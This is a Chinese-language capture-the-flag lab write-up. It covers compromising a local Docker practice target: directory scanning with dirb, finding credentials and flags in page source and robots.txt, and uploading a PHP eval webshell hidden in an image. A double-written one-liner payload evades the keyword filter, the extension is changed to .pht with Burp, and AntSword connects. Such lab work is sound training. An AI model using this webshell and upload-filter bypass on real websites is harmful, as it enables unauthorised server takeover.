

第一步:搭建靶场环境

ubuntu中搭建docker

docker中导入靶场环境

sudo su

docker import tanzi.tar tanzi-test //导入tar包为镜像

docker images 查看镜像

docker run -it -d -p81:80 74865f11429f /start.sh 启动容器(对应端口冲突需要stop)



结果:物理本机可以成功访问靶场环境192.168.194.139:81

显示登录页面,登录账号和密码未知



第二步:利用kail扫描靶场目录

或者使用御剑扫描目录信息

root@kali:~/桌面# dirb http://192.168.194.139:81

访问不同的目录



f12查看到登录账号,flag2

得到flag1

得到登录密码



robot.txt//禁止访问的目录信息



第三步:上传文件

拿到靶场页面登录账号和密码,登录成功

首先上传一个一句话木马图片110.jpg

制作图片马:

copy 风景.jpg/b + hack2.php/a 110.jpg



上传一个图片木马图片110.jpg后,进行下载构成新图片234.jpg;

使用010工具两个对比,发现110.jpg上传过去进行一句话木马文件部分删除,说明必须上传一个双写一句话木马文件(在234.jpg改造)

<<??pphphp @eevalval($_POST['cmd']);?>





成功上传一个双写一句话木马文件234.jpg,bp抓包 ,后缀改成.pht文件重发给服务器



bp获取图片上传成功路径,访问图片,成功解析含有一句话木马php图片234.jpg



第四步:中国蚁剑连接查看信息

